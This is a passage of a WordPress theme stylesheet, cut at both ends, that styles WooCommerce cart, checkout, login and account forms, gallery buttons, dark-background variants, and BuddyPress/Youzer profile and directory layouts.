	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	margin-bottom: 26px;
	padding-bottom: 10px;
	margin-top: 25px;
}

.woocommerce div.woocommerce-billing-fields h3 {
	margin-top: -5px;
}

.woocommerce form .form-row {
	padding: 0;
	margin: 0 0 30px 0;
}

.woocommerce form .form-row label {
	display: block;
	margin-bottom: 11px;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	line-height: 1.35;
	letter-spacing: 0;
	font-weight: 700;
	text-transform: uppercase;
	text-decoration: none;
	font-style: normal;
	color: #000000;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
	line-height: 1.8;
	padding: 6px 15px 5px 15px;
}

.woocommerce form .form-row textarea {
	height: 100px;
}

.woocommerce #customer_details .col-1,
.woocommerce #customer_details .col-2 {
	width: 100%;
}

.woocommerce table.shop_table {
	border-collapse: collapse;
}

@media (max-width:767px) {
	.woocommerce form .form-row-first,
	.woocommerce form .form-row-first,
	.woocommerce form .form-row-last,
	.woocommerce form .form-row-last {
		width: 100%;
	}

	.woocommerce form .form-row-first:last-child,
	.woocommerce form .form-row-first:last-child,
	.woocommerce form .form-row-last:last-child,
	.woocommerce form .form-row-last:last-child {
		margin-bottom: 0;
	}

}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	padding: 30px;
	border: 2px solid #E5E5E5;
}

@media (max-width:767px) {
	.woocommerce form.checkout_coupon,
	.woocommerce form.login,
	.woocommerce form.register {
		padding: 20px;
	}

}

.woocommerce form.login .lost_password {
	margin-bottom: -15px;
	margin-top: -15px;
}

.woocommerce form.login .form-row label.inline {
	margin-bottom: 0;
	vertical-align: middle;
	display: inline-block;
}

.woocommerce form.login button[name="login"] {
	vertical-align: middle;
	margin-right: 8px;
}

.woocommerce form.login input[name="rememberme"] {
	vertical-align: middle;
	margin-bottom: 1px;
}

@media (max-width:575px) {
	.woocommerce form.login .form-row label.inline {
		width: 100%;
	}

	.woocommerce form.login button[name="login"] {
		width: 100%;
		margin-right: 0;
		margin-bottom: 10px;
	}

}

.woocommerce .woocommerce-EditAccountForm.edit-account fieldset {
	padding: 20px;
	border: 1px solid #E5E5E5;
	margin-bottom: 22px;
}

.woocommerce .woocommerce-EditAccountForm.edit-account fieldset .form-row:last-child {
	margin-bottom: 0;
}

.woocommerce table.my_account_orders {
	font-size: 14px;
}

.woocommerce table.my_account_orders a.button {
	min-width: 0;
	margin-bottom: 5px;
}

.woocommerce h2[class$="__title"]:not(.woocommerce-loop-product__title),.woocommerce .woocommerce-MyAccount-content h3 {
	font-size: 18px;
	font-weight: 700;
	text-transform: uppercase;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	margin-bottom: 26px;
	padding-bottom: 10px;
}

.woocommerce .woocommerce-customer-details address {
	padding: 20px;
	border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce td.download-file a.button {
	min-width: 0;
}

.woocommerce .woocommerce-Addresses .col-1,
.woocommerce .woocommerce-Addresses .col-2 {
	width: 100%;
	margin-top: 20px;
}

.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders th {
	padding: 15px 10px;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	background-color: #F2F2F2;
	border-radius: 0;
	-webkit-border-radius: 0;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
	padding: 20px;
}

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
	padding: 20px;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
	margin-top: 15px;
}

.woocommerce-page .select2-dropdown,
.woocommerce-page .select2-container--default .select2-search--dropdown .select2-search__field {
	border-color: #E5E5E5;
	border-width: 2px;
}

.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 6px;
}

div.pswp[role="dialog"] .pswp__button {
	min-width: 0;
	padding: 0;
	background-size: 264px 88px;
}

div.pswp[role="dialog"] .pswp__button--arrow--left,
div.pswp[role="dialog"] .pswp__button--arrow--right {
	position: absolute;
}

div.pswp[role="dialog"] .pswp__button--close {
	background-position: 0 -44px;
}

div.pswp[role="dialog"] .pswp__button--close:hover {
	background-position: 0 -44px;
}

div.pswp[role="dialog"] .pswp__button--share {
	background-position: -44px -44px;
}

div.pswp[role="dialog"] .pswp--fs .pswp__button--fs {
	background-position: -44px 0;
}

div.pswp[role="dialog"] .pswp__button--zoom {
	background-position: -88px 0;
}

div.pswp[role="dialog"] .pswp--zoomed-in .pswp__button--zoom {
	background-position: -132px 0;
}

div.pswp[role="dialog"] .pswp__button--arrow--left:before {
	background-position: -138px -44px;
}

div.pswp[role="dialog"] .pswp__button--arrow--right:before {
	background-position: -94px -44px;
}

div.pswp[role="dialog"] .pswp__caption .pswp__caption__center {
	text-align: center;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	display: block;
}

#add_payment_method table.cart td,
#add_payment_method table.cart th,
.woocommerce-cart table.cart td,
.woocommerce-cart table.cart th,
.woocommerce-checkout table.cart td,
.woocommerce-checkout table.cart th {
	border: none;
	padding: 15px 10px;
}

#add_payment_method table.cart td button,
#add_payment_method table.cart th button,
.woocommerce-cart table.cart td button,
.woocommerce-cart table.cart th button,
.woocommerce-checkout table.cart td button,
.woocommerce-checkout table.cart th button {
	border-radius: 0;
	-webkit-border-radius: 0;
}

#add_payment_method table.cart td.product-name a,
#add_payment_method table.cart th.product-name a,
.woocommerce-cart table.cart td.product-name a,
.woocommerce-cart table.cart th.product-name a,
.woocommerce-checkout table.cart td.product-name a,
.woocommerce-checkout table.cart th.product-name a {
	font-weight: 500;
	font-size: 14px;
	text-decoration: none;
}

@media (max-width:768px) {
	#add_payment_method table.cart td input.qty,
	#add_payment_method table.cart th input.qty,
	.woocommerce-cart table.cart td input.qty,
	.woocommerce-cart table.cart th input.qty,
	.woocommerce-checkout table.cart td input.qty,
	.woocommerce-checkout table.cart th input.qty {
		margin-left: auto;
	}

}

#add_payment_method table.cart th,
.woocommerce-cart table.cart th,
.woocommerce-checkout table.cart th {
	text-transform: uppercase;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
	width: 180px;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	padding: 7px 20px 6px 20px;
}

.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cart_totals h2 {
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 700;
	text-align: right;
	margin-bottom: 25px;
}

#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
	border: none;
	vertical-align: middle;
}

#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
	text-transform: uppercase;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
	font-size: 12px;
	padding: 12px 20px 12px 20px;
}

.dark-background #add_payment_method table.cart td.actions .coupon .input-text,
.dark-background.woocommerce-cart table.cart td.actions .coupon .input-text,
.dark-background.woocommerce-checkout table.cart td.actions .coupon .input-text {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce table.shop_table,
.dark-background .woocommerce table.shop_table {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce div.product .woocommerce-tabs ul.tabs li,
.dark-background .woocommerce div.product .woocommerce-tabs ul.tabs li {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.dark-background .woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #FFFFFF;
}

.dark-background.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.dark-background.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.dark-background .woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.dark-background .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background-color: #CC0000;
}

.dark-background.woocommerce table.shop_attributes td,
.dark-background .woocommerce table.shop_attributes td {
	border-color: rgba(255, 255, 255, 0.1);
	border-style: solid;
}

.dark-background.woocommerce table.shop_attributes,
.dark-background .woocommerce table.shop_attributes {
	border-color: rgba(255, 255, 255, 0.1);
	border-style: solid;
}

.dark-background.woocommerce table.shop_attributes th,
.dark-background .woocommerce table.shop_attributes th {
	border-color: rgba(255, 255, 255, 0.1);
	border-style: solid;
}

.dark-background.woocommerce #review_form #respond p label,
.dark-background .woocommerce #review_form #respond p label {
	color: #FFFFFF;
}

.dark-background.woocommerce .related.products,
.dark-background.woocommerce #review_form_wrapper,
.dark-background .woocommerce .related.products,
.dark-background .woocommerce #review_form_wrapper {
	border-top-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce .woocommerce-error,
.dark-background.woocommerce .woocommerce-info,
.dark-background.woocommerce .woocommerce-message,
.dark-background .woocommerce .woocommerce-error,
.dark-background .woocommerce .woocommerce-info,
.dark-background .woocommerce .woocommerce-message {
	background-color: rgba(255, 255, 255, 0.1);
	color: #FFFFFF;
}

.dark-background.woocommerce nav.woocommerce-pagination .page-numbers li > *,
.dark-background .woocommerce nav.woocommerce-pagination .page-numbers li > * {
	border-color: rgba(255, 255, 255, 0.1);
	color: #FFFFFF;
}

.dark-background.woocommerce #reviews #comments ol.commentlist li .comment-text,
.dark-background .woocommerce #reviews #comments ol.commentlist li .comment-text {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce form .form-row label,
.dark-background .woocommerce form .form-row label {
	color: #FFFFFF;
}

.dark-background.woocommerce form.woocommerce-checkout h3,
.dark-background .woocommerce form.woocommerce-checkout h3 {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce .select2-container--default .select2-selection--single,
.dark-background .woocommerce .select2-container--default .select2-selection--single {
	border-color: rgba(255, 255, 255, 0.1);
	background-color: transparent;
}

.dark-background.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered,
.dark-background .woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #999999;
}

.dark-background.woocommerce form.checkout_coupon,
.dark-background.woocommerce form.login,
.dark-background.woocommerce form.register,
.dark-background .woocommerce form.checkout_coupon,
.dark-background .woocommerce form.login,
.dark-background .woocommerce form.register {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce .woocommerce-EditAccountForm.edit-account fieldset,
.dark-background .woocommerce .woocommerce-EditAccountForm.edit-account fieldset {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce .woocommerce-customer-details address,
.dark-background .woocommerce .woocommerce-customer-details address {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce h2[class$="__title"]:not(.woocommerce-loop-product__title),
.dark-background.woocommerce .woocommerce-MyAccount-content h3,
.dark-background .woocommerce h2[class$="__title"]:not(.woocommerce-loop-product__title),.dark-background .woocommerce .woocommerce-MyAccount-content h3 {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background #add_payment_method #payment,
.dark-background.woocommerce-cart #payment,
.dark-background.woocommerce-checkout #payment {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background.woocommerce-page .select2-dropdown,
.dark-background.woocommerce-page .select2-container--default .select2-search--dropdown .select2-search__field {
	background-color: #252525;
	border-color: rgba(255, 255, 255, 0.1);
}

.woo-cart-elm {
	position: relative;
}

.woo-cart-elm a {
	text-decoration: none;
}

.woo-cart-elm .cart-total-items {
	font-size: 10px;
	text-decoration: none;
	background-color: #77a464;
	border-radius: 1em;
	-webkit-border-radius: 1em;
	line-height: 1;
	color: #FFFFFF;
	padding: 0 2px;
	padding: 0 5px;
	height: 15px;
	line-height: 15px;
	position: absolute;
	top: 4px;
	right: 4px;
	min-width: 16px;
	text-align: center;
}

/*--------------------------------------------------------------
# 12.6b Woo (END)
--------------------------------------------------------------*/
body.buddypress {
	font-family: "Poppins", sans-serif; /*12px*/

	/*12px*/ /*14px*/ /*14px*/ /*16px*/ /*16px*/ /*18px*/ /*18px*/ /*20px*/ /*20px*/ /*22px*/ /*22px*/ /*24px*/ /*24px*/ /*-----------------*/ /*12px*/ /*12px*/
}

body.buddypress .youzer a {
	text-decoration: none;
}

body.buddypress .youzer .yz-page-main-content {
	padding-top: 40px;
	padding-bottom: 60px;
}

body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
body.buddypress .youzer .yz-hdr-v2 .yz-cover-content,
body.buddypress .youzer .yz-hdr-v6 .yz-cover-content .yz-inner-content,
body.buddypress .youzer .yz-hdr-v7 .yz-cover-content {
	z-index: 6;
}

body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
body.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
body.buddypress .youzer.yz-vertical-layout .yz-content,
body.buddypress .youzer .yz-boxed-navbar,
body.buddypress .youzer .wild-content,
body.buddypress .youzer .yz-page-main-content,
body.buddypress .youzer .yz-header-content,
body.buddypress .youzer .yz-cover-content {
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

@media (min-width:576px) {
	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	body.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	body.buddypress .youzer.yz-vertical-layout .yz-content,
	body.buddypress .youzer .yz-boxed-navbar,
	body.buddypress .youzer .wild-content,
	body.buddypress .youzer .yz-page-main-content,
	body.buddypress .youzer .yz-header-content,
	body.buddypress .youzer .yz-cover-content {
		width: 510px;
		max-width: 100%;
	}

}

@media (min-width:768px) {
	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	body.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	body.buddypress .youzer.yz-vertical-layout .yz-content,
	body.buddypress .youzer .yz-boxed-navbar,
	body.buddypress .youzer .wild-content,
	body.buddypress .youzer .yz-page-main-content,
	body.buddypress .youzer .yz-header-content,
	body.buddypress .youzer .yz-cover-content {
		width: 690px;
		max-width: 100%;
	}

}

@media (min-width:992px) {
	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	body.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	body.buddypress .youzer.yz-vertical-layout .yz-content,
	body.buddypress .youzer .yz-boxed-navbar,
	body.buddypress .youzer .wild-content,
	body.buddypress .youzer .yz-page-main-content,
	body.buddypress .youzer .yz-header-content,
	body.buddypress .youzer .yz-cover-content {
		width: 930px;
		max-width: 100%;
	}

}

@media (min-width:1200px) {
	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	body.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	body.buddypress .youzer.yz-vertical-layout .yz-content,
	body.buddypress .youzer .yz-boxed-navbar,
	body.buddypress .youzer .wild-content,
	body.buddypress .youzer .yz-page-main-content,
	body.buddypress .youzer .yz-header-content,
	body.buddypress .youzer .yz-cover-content {
		width: 1140px;
		max-width: 100%;
	}

}

@media (max-width:768px) {
	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	body.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	body.buddypress .youzer.yz-vertical-layout .yz-content,
	body.buddypress .youzer .yz-boxed-navbar,
	body.buddypress .youzer .wild-content,
	body.buddypress .youzer .yz-page-main-content,
	body.buddypress .youzer .yz-header-content,
	body.buddypress .youzer .yz-cover-content {
		padding-left: 0;
		padding-right: 0;
	}

}

@media (min-width:769px) and (max-width:991px) {
	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content {
		left: 50%;
		margin-left: -345px;
	}

	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-user-statistics {
		padding-right: 0;
	}

}

@media screen and (max-width:1170px) and (min-width:769px) {
	body.buddypress .youzer .yz-cover-content {
		padding-left: 0;
		padding-right: 0;
	}

	body.buddypress .youzer #yz-profile-navmenu.yz-boxed-navbar {
		margin-left: auto;
		margin-right: auto;
	}

	body.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-user-statistics,
	body.buddypress .youzer .yz-hdr-v2 .yz-user-statistics,
	body.buddypress .youzer .yz-hdr-v7 .yz-user-statistics {
		padding-right: 0;
	}

	body.buddypress .youzer.yz-vertical-layout .yz-profile-sidebar {
		margin-top: 0;
	}

}

@media (max-width:768px) {
	body.buddypress .youzer #yz-profile-navmenu .yz-settings-area,
	body.buddypress .youzer #yz-profile-navmenu .yz-social-buttons {
		right: 0;
	}

}

body.buddypress .youzer .yz-responsive-menu {
	left: 0;
}

body.buddypress .youzer .yz-page-main-content {
	padding-left: 0;
	padding-right: 0;
}

@media (max-width:575px) {
	body.buddypress .youzer .yz-page-main-content {
		padding-left: 15px;
		padding-right: 15px;
	}

}

body.buddypress .youzer.yz-horizontal-layout .yz-page-main-content {
	padding-left: 0;
	padding-right: 0;
}

@media (max-width:575px) {
	body.buddypress .youzer.yz-horizontal-layout .yz-page-main-content {
		padding-left: 15px;
		padding-right: 15px;
	}

}

@media (max-width:768px) {
	body.buddypress .youzer #yz-profile-navmenu {
		padding-left: 15px;
		padding-right: 15px;
	}

}

body.buddypress .youzer .yz-responsive-menu {
	background: none !important;
	min-width: 0 !important;
	padding: 0 !important;
	height: 20px;
}

body.buddypress .youzer .yz-directory-filter {
	margin-left: 0;
	margin-right: 0;
}

body.buddypress .youzer.yz-vertical-layout .yz-page-main-content {
	padding-top: 0;
	padding-bottom: 0;
}

body.buddypress .youzer.yz-vertical-layout .yz-boxed-navbar .yz-profile-navmenu {
	margin-left: 0;
}

body.buddypress .youzer.yz-vertical-layout .yz-content {
	padding-top: 40px;
}

body.buddypress .youzer.yz-vertical-layout #yz-profile-navmenu {
	margin-bottom: 40px;
}

body.buddypress .youzer.yz-vertical-layout #yz-profile-navmenu .yz-inner-content {
	padding-left: 0;
	width: 100%;
}

@media screen and (max-width:1170px) and (min-width:769px) {
	body.buddypress .youzer.yz-vertical-layout .yz-content {
		padding-left: 0;
		padding-right: 0;
	}

}

@media (max-width:768px) {
	body.buddypress .youzer.yz-vertical-layout {
		padding-left: 0;
		padding-right: 0;
	}

	body.buddypress .youzer.yz-vertical-layout:not(.yz-vertical-wild-navbar) .yz-nav-settings {
		margin-right: 0;
	}

}

@media (max-width:575px) {
	body.buddypress .youzer.yz-vertical-layout {
		padding-left: 15px;
		padding-right: 15px;
	}

	body.buddypress .youzer.yz-vertical-layout .yz-page-main-content {
		padding-left: 0;
		padding-right: 0;
	}

}

@media (max-width:991px) {
	body.buddypress .youzer .yz-3columns-layout,
	body.buddypress .youzer .yz-left-sidebar-layout,
	body.buddypress .youzer .yz-right-sidebar-layout {
		display: block;
	}

	body.buddypress .youzer.yz-horizontal-layout .yz-main-column,
	body.buddypress .youzer.yz-horizontal-layout .yz-sidebar-column {
		width: 100%;
	}

	body.buddypress .youzer.yz-horizontal-layout .yz-main-column .yz-column-content,
	body.buddypress .youzer.yz-horizontal-layout .yz-sidebar-column .yz-column-content {
		margin-left: 0;
		margin-right: 0;
	}

	body.buddypress .youzer.yz-vertical-layout #yz-profile-header,
	body.buddypress .youzer.yz-vertical-layout .yz-profile-sidebar,
	body.buddypress .youzer.yz-vertical-layout .yz-profile-content {
		width: 100%;
		max-width: 100%;
	}

	body.buddypress .youzer.yz-vertical-layout .yz-profile-content .yz-inner-content {
		padding-left: 0;
		padding-right: 0;
	}

	body.buddypress .youzer.yz-vertical-layout #yz-profile-header {
		margin-bottom: 35px;
	}

}

body.buddypress .youzer #yz-members-list,
body.buddypress .youzer #yz-groups-list {
	margin-left: -17.5px;
	margin-right: -17.5px;
}

@media (max-width:991px) {
	body.buddypress .youzer #yz-members-list li,
	body.buddypress .youzer #yz-groups-list li {
		width: 50%;
	}

	body.buddypress .youzer #yz-members-list li .yzm-user-data,
	body.buddypress .youzer #yz-groups-list li .yzm-user-data {
		margin-left: 17.5px;
		margin-right: 17.5px;
	}

}

@media (max-width:767px) {
	body.buddypress .youzer #yz-members-list,
	body.buddypress .youzer #yz-groups-list {
		margin-left: 0;
		margin-right: 0;
	}

	body.buddypress .youzer #yz-members-list li,
	body.buddypress .youzer #yz-groups-list li {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}

	body.buddypress .youzer #yz-members-list li .yzm-user-data,
	body.buddypress .youzer #yz-groups-list li .yzm-user-data {
		margin-left: 0;
		margin-right: 0;
	}

}

body.buddypress .youzer #members-group-list #yz-members-list,
body.buddypress .youzer .members.friends #yz-members-list,
body.buddypress .youzer .members.follows #yz-members-list {
	margin-left: 0;
	margin-right: 0;
}

body.buddypress .youzer #yz-groups-list {
	width: auto;
	max-width: none;
}

body.buddypress .youzer .groups.mygroups #yz-groups-list {
	margin-left: 0;
	margin-right: 0;
	line-height: 1.8;
}

body.buddypress .youzer .groups.mygroups #yz-groups-list li {
	width: 100%;
}

body.buddypress .youzer #yz-groups-list.invites.item-list {
	margin-left: 0;
	margin-right: 0;
	line-height: 1.8;
}

body.buddypress .youzer #yz-groups-list.invites.item-list li {
	width: 100%;
}

body.buddypress .youzer #bbpress-forums ul.bbp-lead-topic,
body.buddypress .youzer #bbpress-forums ul.bbp-topics,
body.buddypress .youzer #bbpress-forums ul.bbp-forums,
body.buddypress .youzer #bbpress-forums ul.bbp-replies,
body.buddypress .youzer #bbpress-forums ul.bbp-search-results {
	background-color: #FFFFFF;
}

body.buddypress .youzer #bbpress-forums p.bbp-topic-meta img.avatar,
body.buddypress .youzer #bbpress-forums ul.bbp-reply-revision-log img.avatar,
body.buddypress .youzer #bbpress-forums ul.bbp-topic-revision-log img.avatar,
body.buddypress .youzer #bbpress-forums div.bbp-template-notice img.avatar,
body.buddypress .youzer #bbpress-forums .widget_display_topics img.avatar,
body.buddypress .youzer #bbpress-forums .widget_display_replies img.avatar {
	display: inline;
}

body.buddypress .youzer #bbp-user-topics-started > h2.entry-title {
	display: none;
}

body.buddypress .youzer + .site-footer .popular-video-footer {
	padding-top: 60px;
}

body.buddypress .youzer #bbpress-forums #bbp-topic-search-form {
	display: block;
	position: relative;
}

body.buddypress .youzer #bbpress-forums .bbp-search-form #ts {
	padding: 11px 120px 10px 20px;
}

body.buddypress .youzer #bbpress-forums .bbp-search-form #bbp_search_submit {
	position: absolute;
	top: 2px;
	bottom: 2px;
	right: 2px;
	left: auto;
	min-width: 0;
}

body.buddypress #yz-wall-nav .nice-select,
body.buddypress div.item-list-tabs .nice-select,
body.buddypress div.item-list-tabs .yz-bar-select {
	min-width: 180px;
}

body.buddypress .item-list-tabs li select {
	display: inline-block;
	height: 40px;
	line-height: 40px;
}

body.buddypress .yz-tools-only-icons .yz-tool-btn {
	line-height: 1;
}

body.buddypress .yz-infos-content .yz-info-data,
body.buddypress .yz-infos-content .yz-info-data a,
body.buddypress .yz-infos-content .yz-info-label {
	vertical-align: middle;
}

body.buddypress #send_message_form .yz_cs_checkbox_field .yz_field_indication:after {
	top: 5px;
	left: 7px;
}

body.buddypress .youzer-sidebar [class*="widget_bp_core_"] ul,
body.buddypress .youzer-sidebar [class*="widget_bp_core_"] ol,
body.buddypress .youzer-sidebar .widget-mycred-list ul,
body.buddypress .youzer-sidebar .widget-mycred-list ol {
	line-height: 1.38;
}

body.buddypress .yz-recent-posts .yz-post-item {
	padding: 20px 35px;
}

body.buddypress #yz-profile-navmenu {
	z-index: 2;
}

body.buddypress .yz-tab.yz-custom .blog-wrapper {
	padding: 20px;
	background-color: #FFFFFF;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	margin-bottom: 20px;
}

body.buddypress .yz-tab.yz-custom .blog-wrapper .blog-items .post-item {
	width: 33.33333333%;
	line-height: 1.8;
}

@media (max-width:767px) {
	body.buddypress .yz-tab.yz-custom .blog-wrapper .blog-items .post-item {
		width: 50%;
	}

}

@media (max-width:575px) {
	body.buddypress .yz-tab.yz-custom .blog-wrapper .blog-items .post-item {
		width: 100%;
	}

}

body.buddypress .yz-tab.yz-custom .blog-wrapper .blog-items .post-title {
	line-height: 1.35;
}

body.buddypress .yz-tab.yz-custom .blog-wrapper.bd-wrapper-playlists .blog-items .post-item,
body.buddypress .yz-tab.yz-custom .blog-wrapper.bd-wrapper-channels .blog-items .post-item {
	width: 50%;
}

@media (max-width:767px) {
	body.buddypress .yz-tab.yz-custom .blog-wrapper.bd-wrapper-playlists .blog-items .post-item,
	body.buddypress .yz-tab.yz-custom .blog-wrapper.bd-wrapper-channels .blog-items .post-item {
		width: 100%;
	}

}

@media (max-width:575px) {
	body.buddypress .yz-tab.yz-custom .blog-wrapper.bd-wrapper-playlists .blog-items .post-item,
	body.buddypress .yz-tab.yz-custom .blog-wrapper.bd-wrapper-channels .blog-items .post-item {
		width: 100%;
	}

}

body.buddypress .yz-user-badges-tab {
	margin-left: -15px;
	margin-right: -15px;
}

body.buddypress .yz-user-badges-tab .yz-user-badge-item {
	width: calc(25% - 31px);
	width: -webkit-calc(25% - 31px);
	width: -moz-calc(25% - 31px);
	width: -ms-calc(25% - 31px);
	margin: 0 15px 30px 15px;
}

@media (max-width:1024px) {
	body.buddypress .yz-user-badges-tab .yz-user-badge-item {
		width: calc(33.33333333% - 31px);
		width: -webkit-calc(33.33333333% - 31px);
		width: -moz-calc(33.33333333% - 31px);
		width: -ms-calc(33.33333333% - 31px);
	}

}

@media (max-width:768px) {
	body.buddypress .yz-user-badges-tab .yz-user-badge-item {
		width: calc(50% - 31px);
		width: -webkit-calc(50% - 31px);
		width: -moz-calc(50% - 31px);
		width: -ms-calc(50% - 31px);
	}

}

body.buddypress .bp-widget.group-members-list ul,
body.buddypress .bp-widget.group-members-list ol {
	line-height: 1.8;
}

body.buddypress .bp-widget.group-members-list .item .item-meta {
	padding-top: 0;
	padding-bottom: 0;
}

body.buddypress .yz-user-ratings-details {
	z-index: 5;
}

body.buddypress .yz-tools {
	z-index: 5;
}

body.buddypress .youzer .activity-list li.load-more a,
body.buddypress .youzer .activity-list li.load-newest a {
	padding: 10px 20px;
}

body.buddypress .yz-wp-widget-box a:before,
body.buddypress .yz-delete-item:before,
body.buddypress .yz-edit-item:before,
body.buddypress .yz-hide-wg:before,
body.buddypress a.button:before,
body.buddypress .group-button a:before,
body.buddypress .message-button a:before,
body.buddypress .follow-button a:before,
body.buddypress .friendship-button a:before,
body.buddypress .widget_display_topics li:before,
body.buddypress .widget_display_forums li a:before,
body.buddypress .bp-site-wide-message strong:before,
body.buddypress .widget-content .widget-title:before,
body.buddypress .activity-list li.load-newest a:before,
body.buddypress .widget_display_views li .bbp-view-title:before,
body.buddypress .widget_bp_core_login_widget .bp-login-widget-user-logout a:before,
body.buddypress .yz-account-page .yz-delete-item:before,
body.buddypress .editfield label .field-visibility-text:before,
body.buddypress #bbpress-forums div.bbp-breadcrumb .bbp-breadcrumb-current a:before,
body.buddypress #bbpress-forums div.bbp-breadcrumb a.bbp-breadcrumb-home:before,
body.buddypress .bbp-header .bbp-reply-content #subscription-toggle a:before,
body.buddypress .bbp-header .bbp-reply-content #favorite-toggle a:before,
body.buddypress span.bbp-admin-links a:before,
body.buddypress #avatar-crop-actions .avatar-crop-submit:before,
body.buddypress #bp-delete-cover-image:before,
body.buddypress #bp-delete-avatar:before,
body.buddypress .yz-directory-filter #directory-show-search a:before,
body.buddypress .yz-directory-filter .item-list-tabs li a:before,
body.buddypress #yz-groups-list .action .group-button a:before,
body.buddypress .yz-group-navmenu a:before,
body.buddypress .group-request-list .action a:before,
body.buddypress #group-settings-form #avatar-crop-actions a.avatar-crop-submit:before,
body.buddypress #group-settings-form #bp-delete-cover-image:before,
body.buddypress #group-settings-form #bp-delete-avatar:before,
body.buddypress .yz-rate-user > label:before,
body.buddypress #sitewide-notice strong:before,
body.buddypress div.item-list-tabs a:before,
body.buddypress #friend-list .action a:before,
body.buddypress .activity-meta a:before,
body.buddypress .activity-comments li.show-all a:before,
body.buddypress .acomment-options a:before {
	font-weight: 900;
}

body.buddypress .youzer,
body.buddypress .youzer a,
body.buddypress .youzer p,
body.buddypress .youzer input[type="text"],
body.buddypress #youzer input[type="text"] {
	font-family: "Poppins", sans-serif;
}

body.buddypress .widget_bp_core_sitewide_messages .bp-site-wide-message button,
body.buddypress .youzer-main-content .wp-picker-container .wp-picker-clear,
body.buddypress .youzer-main-content .wp-picker-container .wp-color-picker,
body.buddypress .widget_bp_core_members_widget .item-options a,
body.buddypress .logy-form .logy-form-cover .form-cover-title,
body.buddypress .uk-upload-photo .uk-upload-button,
body.buddypress .logy-form-item .logy-item-content label,
body.buddypress .logy-social-buttons .logy-social-title,
body.buddypress .yz-tool-btn .yz-tool-name,
body.buddypress .logy-social-buttons li a,
body.buddypress .logy-form-actions button,
body.buddypress .logy-form .form-title h2,
body.buddypress .yz-user-statistics li h3,
body.buddypress .logy-forgot-password,
body.buddypress .yzb-head-content h2,
body.buddypress .yzb-head-content h3,
body.buddypress .logy-link-button,
body.buddypress #sitewide-notice #message button,
body.buddypress .yz-reset-options,
body.buddypress .yz-save-options,
body.buddypress .uk-msg-head h3,
